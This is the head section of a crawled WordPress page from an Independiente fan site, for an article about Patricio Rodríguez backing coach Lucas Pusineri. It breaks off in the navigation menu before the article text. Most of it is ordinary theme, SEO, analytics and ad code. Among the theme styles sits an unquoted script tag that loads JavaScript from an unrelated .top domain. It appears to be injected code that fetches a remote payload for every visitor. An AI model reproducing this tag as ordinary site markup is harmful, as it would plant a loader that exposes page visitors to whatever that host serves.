

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/
body_size: 25404
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Patricio Rodríguez se enojó y bancó a Pusineri - LocoXelRojo.com | Club Atlético Independiente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Patricio Rodríguez se enojó y bancó a Pusineri - LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="og:description" content="Patricio Rodríguez dejó un mensaje en su cuenta de Instagram tras la derrota de Independiente en el Clásico de Avellaneda. El ex jugador del Rojo, quien supo ganar clásicos y convertirle a la Academia, salió a bancar a Lucas Pusineri en las redes sociales con un duro mensaje. Hay que recordar que el actual técnico [&hellip;]" />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2020-02-11T22:19:29+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito.jpg" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="765" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pablo Bufi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pablo Bufi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/","url":"https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/","name":"Patricio Rodríguez se enojó y bancó a Pusineri - LocoXelRojo.com | Club Atlético Independiente","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito.jpg","datePublished":"2020-02-11T22:19:29+00:00","dateModified":"2020-02-11T22:19:29+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129"},"breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2020/02/Patito.jpg","width":1366,"height":765},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"Patricio Rodríguez se enojó y bancó a Pusineri"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/7a90987fa5e35e8b8148b89b94067129","name":"Pablo Bufi","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","contentUrl":"https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/LXR-Web_avatar-96x96.jpg","caption":"Pablo Bufi"},"description":"Director General de @locoxelrojoweb. Diseñador Web, Gráfico y Audiovisual. Podés seguirme en @pablitorojo87","url":"https://www.locoxelrojo.com/independiente/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Patricio Rodríguez se enojó y bancó a Pusineri RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/86799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=86799' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F02%2F11%2Fpatricio-rodriguez-se-enojo-y-banco-a-pusineri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2020%2F02%2F11%2Fpatricio-rodriguez-se-enojo-y-banco-a-pusineri%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=3DB0F8F4940E64D46C567BD498F0DE17');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"69ee794291","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/actualidad/",
                                "name": "Actualidad"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2020/02/11/patricio-rodriguez-se-enojo-y-banco-a-pusineri/",
                                "name": "Patricio Rodríguez se enojó y bancó a Pusineri"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-86799 single-format-standard patricio-rodriguez-se-enojo-y-banco-a-pusineri global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
